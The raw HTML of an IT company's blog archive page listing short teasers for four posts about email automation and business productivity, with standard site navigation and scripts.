	<li id="menu-item-8524" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8524"><a href="https://www.bizcare.com/resources/learn/"><i class="fa fa-chevron-right"></i>Learn</a></li>
	<li id="menu-item-8490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8490"><a href="https://www.bizcare.com/resources/tech-tips/"><i class="fa fa-chevron-right"></i>Tech Tips</a></li>
	<li id="menu-item-8491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://www.bizcare.com/resources/cisco-security-alerts/"><i class="fa fa-chevron-right"></i>Cisco Security Alerts</a></li>
	<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://www.bizcare.com/resources/microsoft-security-alerts/"><i class="fa fa-chevron-right"></i>Microsoft Security Alerts</a></li>
</ul>
</li>
<li id="menu-item-15035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15035"><a href="https://www.bizcare.com/pricing/"><i class="fa fa-chevron-right"></i>Pricing</a></li>
<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://www.bizcare.com/contact-us/"><i class="fa fa-chevron-right"></i>Contact Us</a></li>
<li id="menu-item-11321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321"><a href="https://www.bizcare.com/is-this-you/"><i class="fa fa-chevron-right"></i>Is this YOU?</a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="/contact-us/referral-program/"><i class="fa fa-chevron-right"></i>Referral Program</a></li>
</ul></div></nav></div>
</div>
</div>
</div></div></div></header><div class="segment body-background"><div class="container"><div class="row content"><article id="toc" class="col-md-9 col-sm-8 col-md-push-3 col-sm-push-4">    
	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2023/09/leveraging-email-automation-to-improve-your-productivity/" title="Leveraging email automation to improve your productivity" ><span itemprop="name">Leveraging email automation to improve your productivity</span></a></h2>
		<meta content="2023-09-4" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> September 4th, 2023</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"><a href="https://www.bizcare.com/author/donaldcase/" title="Posts by BizCare, Inc" rel="author">BizCare, Inc</a></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/business/" rel="category tag">Business</a></span></span> <span class="tag"><i class="fa fa-tag"></i> <span itemprop="keywords"><a href="https://www.bizcare.com/tag/2023september4business_c/" rel="tag">2023september4business_c</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/customer-retention/" rel="tag">customer retention</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/email-automation/" rel="tag">email automation</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/lead-conversion/" rel="tag">lead conversion</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/market-segmentation/" rel="tag">market segmentation</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/personalized-content/" rel="tag">personalized content</a></span></span>		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2023/09/leveraging-email-automation-to-improve-your-productivity/" title="Leveraging email automation to improve your productivity" >
							<img src="https://www.techadvisory.org/wp-content/uploads/2022/05/img-blog-Productivity-tip-Email-automation-B.jpg" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="Leveraging email automation to improve your productivity" itemprop="url" />						</a>
						<meta content="https://www.techadvisory.org/wp-content/uploads/2022/05/img-blog-Productivity-tip-Email-automation-B.jpg" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p><p>Email automation is the process of using software to automatically send emails based on certain criteria. This can free up your time so you can focus on other tasks, and it can also help you improve the results of your email marketing campaigns.<br />
What is email automation?<br />
Email automation is a tool that allows businesses to automatically send relevant and personalized emails to subscribers at predetermined instances based on specific triggers or criteria.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2023/09/leveraging-email-automation-to-improve-your-productivity/">Read more</a>
													</div>
					</div>
						</div>
		</article>

	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2022/05/the-benefits-of-email-automation/" title="The benefits of email automation" ><span itemprop="name">The benefits of email automation</span></a></h2>
		<meta content="2022-05-16" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> May 16th, 2022</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"><a href="https://www.bizcare.com/author/donaldcase/" title="Posts by BizCare, Inc" rel="author">BizCare, Inc</a></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/business/" rel="category tag">Business</a></span></span> <span class="tag"><i class="fa fa-tag"></i> <span itemprop="keywords"><a href="https://www.bizcare.com/tag/2022may16business_b/" rel="tag">2022may16business_b</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/customer-retention/" rel="tag">customer retention</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/email-automation/" rel="tag">email automation</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/lead-conversion/" rel="tag">lead conversion</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/market-segmentation/" rel="tag">market segmentation</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/personalized-content/" rel="tag">personalized content</a></span></span>		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2022/05/the-benefits-of-email-automation/" title="The benefits of email automation" >
							<img src="https://www.techadvisory.org/wp-content/uploads/2022/05/img-blog-Productivity-tip-Email-automation-B.jpg" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="The benefits of email automation" itemprop="url" />						</a>
						<meta content="https://www.techadvisory.org/wp-content/uploads/2022/05/img-blog-Productivity-tip-Email-automation-B.jpg" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p><p>Many businesses rely on email marketing campaigns to gather leads and stay in touch with existing customers. To successfully run such campaigns, they must ensure that their emails are relevant and reach the correct audience at the right time. An efficient way to ensure this is to leverage email automation.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2022/05/the-benefits-of-email-automation/">Read more</a>
													</div>
					</div>
						</div>
		</article>

	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2019/04/automate-mundane-emails-to-get-more-done/" title="Automate mundane emails to get more done" ><span itemprop="name">Automate mundane emails to get more done</span></a></h2>
		<meta content="2019-04-2" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> April 2nd, 2019</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"><a href="https://www.bizcare.com/author/donaldcase/" title="Posts by BizCare, Inc" rel="author">BizCare, Inc</a></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/business/" rel="category tag">Business</a></span></span> <span class="tag"><i class="fa fa-tag"></i> <span itemprop="keywords"><a href="https://www.bizcare.com/tag/2019april02business_b/" rel="tag">2019april02business_b</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/content-strategy/" rel="tag">content strategy</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/crm/" rel="tag">crm</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/email-automation/" rel="tag">email automation</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/email-marketing/" rel="tag">email marketing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/personalized-content/" rel="tag">personalized content</a></span></span>		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2019/04/automate-mundane-emails-to-get-more-done/" title="Automate mundane emails to get more done" >
							<img src="https://www.techadvisory.org/wp-content/uploads/2017/07/2017July11Business_A_PH.jpg" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="Automate mundane emails to get more done" itemprop="url" />						</a>
						<meta content="https://www.techadvisory.org/wp-content/uploads/2017/07/2017July11Business_A_PH.jpg" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p><p>Everyone wishes we had more time to spend in a day. Between repetitive emails and seemingly endless meetings, it’s hard to find time for important tasks. Thanks to the increasing affordability of enterprise-level IT, however, SMBs can start getting at least half of those problems under control with email automation.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2019/04/automate-mundane-emails-to-get-more-done/">Read more</a>
													</div>
					</div>
						</div>
		</article>

	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2017/07/add-minutes-to-your-day-with-email-automation/" title="Add minutes to your day with email automation" ><span itemprop="name">Add minutes to your day with email automation</span></a></h2>
		<meta content="2017-07-11" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> July 11th, 2017</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/business/" rel="category tag">Business</a></span></span> <span class="tag"><i class="fa fa-tag"></i> <span itemprop="keywords"><a href="https://www.bizcare.com/tag/2017july11business_b/" rel="tag">2017july11business_b</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/content-strategy/" rel="tag">content strategy</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/crm/" rel="tag">crm</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/email-automation/" rel="tag">email automation</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/email-marketing/" rel="tag">email marketing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/personalized-content/" rel="tag">personalized content</a></span></span>		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2017/07/add-minutes-to-your-day-with-email-automation/" title="Add minutes to your day with email automation" >
							<img src="https://www.techadvisory.org/wp-content/uploads/2017/07/2017July11Business_B_PH.jpg" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="Add minutes to your day with email automation" itemprop="url" />						</a>
						<meta content="https://www.techadvisory.org/wp-content/uploads/2017/07/2017July11Business_B_PH.jpg" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p><p>How many routine emails would you say your sales and marketing teams send every day? If it’s not many, is that because you don’t have the resources for mass outreach campaigns? Either way, email automation is the perfect solution to staying in touch with customers and prospects without wasting company resources.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2017/07/add-minutes-to-your-day-with-email-automation/">Read more</a>
													</div>
					</div>
						</div>
		</article>
    </article>
<div role="complementary" class="col-md-3 col-sm-4 col-xs-12 col-md-pull-9 col-sm-pull-8">        <div class="inner">
        <div class="widget clearfix search-widget"><form id="searchform" role="search" method="get" class="navbar-search" action="https://www.bizcare.com/">
    <input class="search-query" type="text" value="" name="s" placeholder="Search" style="width: 100%;">
    <button class="btn btn-default" id="searchsubmit" value="Search">
        <i class="fa fa-search"></i>
    </button>
</form>
</div><aside id="sidebar-nav" class="widget sidebar-nav sidebar-content menu-widget clearfix"><h3 class="widget-title"><a href="https://www.bizcare.com/resources/" id="toppage-4347" class="current_page_ancestor current_page_parent">Resources</a></h3><ul class="flexnav flexnav-show nav nav-tabs nav-stacked" data-breakpoint="80"><li><a href="/resources/learn/" class="current-page">Learn</a></li>
<li><a href="/resources/tech-tips/" >Tech Tips</a></li>
<li><a href="/resources/cisco-security-alerts/" >Cisco Security Alerts</a></li>
<li><a href="/resources/microsoft-security-alerts/" >Microsoft Security Alerts</a></li>
<li><a href="/resources/email-and-instant-messaging-news/" >Email and Instant Messaging News</a></li>
</ul></aside><div id="text-3" class="widget clearfix widget_text"><h3 class="widget-title">Near-Sourcing</h3>			<div class="textwidget"><a href="/services/near-sourcing/"><img src="/wp-content/uploads/2015/03/near-source.jpg" class="aligncenter img-responsive"></a></div>
		</div><div id="text-5" class="widget clearfix widget_text"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
</div>
		</div>        </div>
    </div>
</div></div></div><!--Footer-->
</div><footer data-rocket-location-hash="518b95f77dce61a91190cb276ebfcccb" id="footer"><div class="segment5 space-small footer-large xs-text-center main-footer-r2" ><div class="container"><div class="row main-footer-r1 flex-box flex-wrap align-items-start xs-no-flexbox">
<div class="col-md-4 col-sm-6">
<img width="715" height="191" class="img-responsive logo-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20715%20191'%3E%3C/svg%3E" alt="logo-white" data-lazy-src="/wp-content/uploads/2018/10/logo-white.svg" /><noscript><img width="715" height="191" class="img-responsive logo-footer" src="/wp-content/uploads/2018/10/logo-white.svg" alt="logo-white" /></noscript>
<div class="footer-address"><div itemscope itemtype="http://schema.org/LocalBusiness"><h4><span itemprop="name">BizCare</span></h4><address itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><ul class="fa-ul"><li><i class="fa fa-map-marker fa-1x fa-li accent"></i><span itemprop="streetAddress">3608 Happy Valley Road, Suite B </span><br><span itemprop="addressLocality">Lafayette</span>, <span itemprop="addressRegion">CA</span> <span itemprop="postalCode">94549</span><br></li></ul></address><div itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="37.8918419" /><meta itemprop="longitude" content="-122.125509" /></div><meta itemprop="image" content="" /><meta itemprop="priceRange" content="" /></div></div>
<div class="footer-phone">
<ul class="fa-ul">
 	<li><i class="fa fa-phone fa-1x fa-li"></i> <strong>Phone: </strong><span>925-293-2222</span></li>
 	<li><strong>Toll Free: </strong>877 ALL BIZCARE (877-255-2492)</li>
 	<li><strong>Emergency: </strong>888 TO BIZCARE (888-862-4922)</li>
 	<li><i class="fa fa-fax fa-1x fa-li"></i> <strong>Fax: </strong>925-239-2395</li>
</ul>
</div>
<a href="https://www.bbb.org/us/ca/lafayette/profile/information-technology-services/bizcare-inc-1116-369409/#sealclick" target="_blank" rel="nofollow noopener noreferrer"><img class="img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bizcare, Inc. BBB Business Review" data-lazy-src="https://seal-goldengate.bbb.org/seals/blue-seal-200-65-bbb-369409.png" /><noscript><img class="img-responsive xs-aligncenter" src="https://seal-goldengate.bbb.org/seals/blue-seal-200-65-bbb-369409.png" alt="Bizcare, Inc. BBB Business Review" /></noscript></a>
<div class="social-footer">
<ul class="nav">
 	<li><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a></li>
 	<li style="vertical-align: bottom;"><a href="https://twitter.com/goBizCare" target="_blank"><img width="18" height="19" class="img-responsive twitter-x-new" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2019'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /><noscript><img width="18" height="19" class="img-responsive twitter-x-new" src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /></noscript></a></li>
 	<li><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a></li>
 	<li class="linkedin-socials"><a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></li>
</ul>
</div>
</div>

<div class="col-md-5 col-sm-6">
<div class="row-condensed">
<div class="col-md-7">
<h5 class="uppercase">Solutions</h5>
<div><ul id="menu-footer-nav-home-r1-v2" class="list-unstyled"><li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8494"><a href="https://www.bizcare.com/solutions/transform-your-network/">TRANSFORM YOUR NETWORKS</a></li>
<li id="menu-item-8495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8495"><a href="https://www.bizcare.com/solutions/elevate-your-communications/">ELEVATE YOUR COMMUNICATIONS</a></li>
<li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/">COUNT ON GOOD CYBER-HYGIENE</a></li>
<li id="menu-item-8497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8497"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/">MOVE TO THE CLOUD</a></li>
<li id="menu-item-8498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8498"><a href="https://www.bizcare.com/solutions/defend-your-community/">DEFEND YOUR COMMUNITY</a></li>
</ul></div>

<a style="border: 0;" href="https://www.expertise.com/ca/oakland/managed-service-providers"><img style="width: 200px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20160'%3E%3C/svg%3E" alt="IT Managed Service Providers" width="200" height="160" data-lazy-src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_oakland_managed-service-providers_2021.svg" /><noscript><img style="width: 200px;" src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_oakland_managed-service-providers_2021.svg" alt="IT Managed Service Providers" width="200" height="160" /></noscript></a>
</div>

<div class="col-md-5">
<h5 class="uppercase">Email Newsletter</h5>
<form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
<a href="https://wimgo.com/s/ca/berkeley/it-services/" target="_blank" rel="noopener noreferrer"><img class="img-responsive margin-top-10 xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="rank-logo1" width="200" height="auto" data-lazy-src="/wp-content/uploads/2018/10/rank-logo1.png" /><noscript><img class="img-responsive margin-top-10 xs-aligncenter" src="/wp-content/uploads/2018/10/rank-logo1.png" alt="rank-logo1" width="200" height="auto" /></noscript></a>
</div>
</div>

<div class="row-condensed flex-box align-items-center sm-no-flexbox">
<div class="col-md-3 col-sm-12">
<img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="award-digital-best-managed" width="100" height="100" data-lazy-src="/wp-content/uploads/2018/10/img-award-digital-best-managed-it-r1.png" /><noscript><img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="/wp-content/uploads/2018/10/img-award-digital-best-managed-it-r1.png" alt="award-digital-best-managed" width="100" height="100" /></noscript>
</div>
<div class="col-md-3 col-sm-12">
<img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="award-digital-best-managed" width="100" height="100" data-lazy-src="/wp-content/uploads/2023/05/partner-logo-cisco.png" /><noscript><img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="/wp-content/uploads/2023/05/partner-logo-cisco.png" alt="award-digital-best-managed" width="100" height="100" /></noscript>
</div>
<div class="col-md-6 col-sm-12">
<iframe loading="lazy" src="about:blank" width="256" height="100" frameBorder="0" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://securityscorecard.com/security-rating/badge/bizcare.com"> </iframe><noscript><iframe src="https://securityscorecard.com/security-rating/badge/bizcare.com" width="256" height="100" frameBorder="0"> </iframe></noscript>
</div>
</div>

</div>
<div class="col-md-3 col-sm-6 widget-box">
<!--script src="https://widget.clutch.co/static/js/widget.js"></script--><div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="3" data-height="350" data-clutchcompany-id="658111"></div>
</div>

</div>

<hr class="footer-divider" />

<div class="row bottom-footer">
<div class="col-md-6 col-sm-6">
©2026 BizCare, Inc.. <br class="visible-xs" />All Rights Reserved.
</div>
<div class="col-md-6 col-sm-6">
<div><ul id="menu-privacy-policy" class="horizontal list-unstyled pull-right"><li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.bizcare.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15260"><a href="https://www.bizcare.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-14946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14946"><a href="https://www.bizcare.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a target="_blank" rel="nofollow" href="https://www.prontomarketing.com/">Website by Pronto</a></li>
</ul></div>
</div>
</div>
<div id="modalNewsletter" class="modal" tabindex="-1" role="dialog">
<div class="modal-dialog" role="document">
<div class="modal-content">
<div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div>
<div class="modal-body">

<img width="336" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%2083'%3E%3C/svg%3E" class="img-responsive aligncenter brand" alt="BizCare, Inc." data-lazy-src="https://www.bizcare.com/wp-content/uploads/2018/09/logo-bizcare-v2.png"><noscript><img width="336" height="83" src="https://www.bizcare.com/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="img-responsive aligncenter brand" alt="BizCare, Inc."></noscript>
<p class="font-18 accent3 margin-top-20">Enter your email address to receive monthly updates about our latest news, events and free technology resources for your small business!</p>

<form action="https://www.createsend.com/t/subscribeerror?description=" method="post">
<div class="row">
<div class="col-md-12"><label for="fieldName">Name</label>
<input id="fieldName" class="form-control" name="cm-name" type="text" /></div>
<div class="col-md-12"><label for="fieldEmail">Email</label>
<input id="fieldEmail" class="js-cm-email-input form-control" name="cm-phkthd-phkthd" required="" type="email" /></div>
<div class="col-md-12 text-center">
<p class="margin-0 text-left"><a href="https://app.termly.io/document/privacy-policy/a974aa2d-14cc-4001-9231-e92b61f3400d" target="_blank" rel="noopener noreferrer">BizCare Privacy Policy</a></p>
<p class="text-left"><a href="https://app.termly.io/document/cookie-policy/4b623b13-70e7-4471-8854-939c8ab30fce" target="_blank" rel="noopener noreferrer">BizCare Cookie Policy</a></p>
<button class="js-cm-submit-button btn btn-primary" type="submit">Subscribe</button>

</div>
</div>
</form><script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

</div>
</div>
</div>
</div>

<style>
.twitter-x-new {    
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    width: 40px;
}
</style></div></div></footer>    </div>
  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phoenix-child/*","/wp-content/themes/phoenix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4" id="sharing-js-fe-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_magnific_popup.js?ver=6.9" id="popup_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_initialize.js?ver=6.9" id="initial_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-sidebar-navigation/js/jquery.flexnav.js?ver=4.0" id="flexnav-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bizcare.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 